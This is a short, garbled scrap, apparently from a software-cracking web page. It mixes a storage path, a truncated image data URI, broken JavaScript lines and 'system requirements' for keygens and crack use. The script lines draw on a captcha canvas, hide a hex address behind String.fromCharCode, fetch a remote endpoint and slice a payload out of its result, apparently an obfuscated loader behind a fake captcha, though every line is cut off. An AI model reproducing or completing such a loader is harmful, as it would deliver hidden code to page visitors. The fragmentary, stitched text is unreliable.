
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
Enough for tools